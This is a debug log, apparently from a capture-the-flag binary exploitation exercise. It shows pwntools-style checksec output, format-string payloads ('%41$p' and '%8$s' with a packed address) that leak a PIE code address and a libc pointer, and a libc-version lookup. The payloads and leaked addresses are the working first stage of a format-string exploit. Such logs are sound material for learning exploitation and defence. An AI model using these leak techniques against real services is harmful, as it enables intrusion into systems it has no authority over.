 Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Sent 0x6 bytes:
'%41$p\n'
[DEBUG] Received 0xf bytes:
'0x55d0dbe97a03\n'
0x55d0dbe97000
[DEBUG] Sent 0x19 bytes:
00000000 73 74 6f 70 25 38 24 73 64 6f 6e 65 61 61 61 61 │stop│%8$s│done│aaaa│
00000010 30 80 09 dc d0 55 00 00 0a │0···│·U··│·│
00000019
[DEBUG] Received 0x18 bytes:
00000000 73 74 6f 70 d0 aa f2 02 0d 7f 64 6f 6e 65 61 61 │stop│····│··do│neaa│
00000010 61 61 30 80 09 dc d0 55 │aa0·│···U│
00000018
0x7f0d02f2aad0
Multi Results:
0: archive-old-eglibc (id libc6_2.15-0ubuntu20_i386)
1: archive-old-eglibc (id libc6_2.15-0ubuntu20.2_i386)
2: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
add_condition(leaked_func, leaked_address).